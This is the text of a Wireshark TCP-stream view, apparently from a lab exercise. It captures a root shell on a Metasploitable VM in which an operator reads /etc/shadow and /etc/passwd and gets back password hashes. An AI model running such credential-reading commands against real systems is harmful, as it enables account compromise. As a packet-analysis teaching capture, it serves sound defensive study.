 Wireshark · Follow TCP Stream (tcp.stream eq 1) · eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1
No. Time Source Destination Protocol Length Info
48 47.420579… 192.168.56.104 192.168.56.102 TCP 74 4284
49 47.420632… 192.168.56.102 192.168.56.104 TCP 74 1234
50 47.421080… 192.168.56.104 192.168.56.102 TCP 66 4284
58 85.261859… 192.168.56.102 192.168.56.104 TCP 73 1234
59 85.262602… 192.168.56.104 192.168.56.102 TCP 66 4284
60 85.265494… 192.168.56.104 192.168.56.102 TCP 71 4284
61 85.265510… 192.168.56.102 192.168.56.104 TCP 66 1234
66 91.469981… 192.168.56.102 192.168.56.104 TCP 70 1234
67 91.472919… 192.168.56.104 192.168.56.102 TCP 78 4284
68 91.472949… 192.168.56.102 192.168.56.104 TCP 66 1234
73 103.30452… 192.168.56.102 192.168.56.104 TCP 75 1234
74 103.30765… 192.168.56.104 192.168.56.102 TCP 155 4284
75 103.30767… 192.168.56.102 192.168.56.104 TCP 66 1234
78 118.90454… 192.168.56.102 192.168.56.104 TCP 83 1234
79 118.90790… 192.168.56.104 192.168.56.102 TCP 446 4284
80 118.90792… 192.168.56.102 192.168.56.104 TCP 66 1234
Frame 58: 73 bytes on wire (584 bits), 73 bytes captured (584 bit
Ethernet II, Src: PcsCompu_b6:6c:ca (08:00:27:b6:6c:ca), Dst: Pcs
Internet Protocol Version 4, Src: 192.168.56.102, Dst: 192.168.56
Transmission Control Protocol, Src Port: 1234, Dst Port: 42844, S
Data (7 bytes)
0000 08 00 27 27 7d b7 08 00 27 b6 6c ca 08 00 45 00 ··''}···
0010 00 3b a0 8f 40 00 40 06 a8 0e c0 a8 38 66 c0 a8 ·;··@·@·
0020 38 68 04 d2 a7 5c 99 4c 5f 47 b9 94 e8 d9 80 18 8h···\·L _
0030 01 fe f2 4c 00 00 01 01 08 0a 6c 96 2b 9b 00 5c ···L····
0040 fd 00 77 68 6f 61 6d 69 0a ··whoami
whoami
root
pwd
/etc/unreal
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
tail /etc/shadow
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
tail /etc/passwd
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
5 client pkts, 7 server pkts, 10 turns.
Entire conversation (1,042 bytes) Show and save data as ASCII
Find:
Filter Out This Stream Print Save as… Back Clo